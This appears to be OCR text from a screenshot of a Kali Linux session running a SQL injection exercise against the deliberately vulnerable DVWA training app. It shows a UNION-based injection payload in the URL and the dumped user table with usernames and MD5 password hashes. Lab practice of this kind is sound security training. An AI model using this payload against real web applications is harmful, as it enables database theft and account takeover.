 kali-linux-2023.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
8:51
Damn Vulnerable Web Ap
192.168.32.102/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+user
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
MAIUSC